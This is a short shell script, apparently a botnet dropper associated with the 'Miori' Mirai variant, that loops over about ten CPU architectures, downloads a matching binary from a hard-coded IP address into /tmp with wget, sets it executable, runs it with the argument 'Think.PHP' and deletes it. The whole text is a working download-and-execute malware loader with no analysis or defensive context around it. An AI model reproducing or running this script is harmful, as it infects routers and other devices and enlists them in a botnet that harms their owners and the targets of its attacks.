 binarys="mips mpsl arm arm5 arm6 arm7 sh4 ppc x86 arc"
server_ip="144.202.49.126"
binname="miori"
execname="loli"

for arch in $binarys
do
    cd /tmp
    wget http://$server_ip/$binname.$arch -O $execname
        #tftp -g -l $execname -r $binname.$arch $server_ip
        chmod 777 $execname
    ./$execname Think.PHP
        rm -rf $execname
done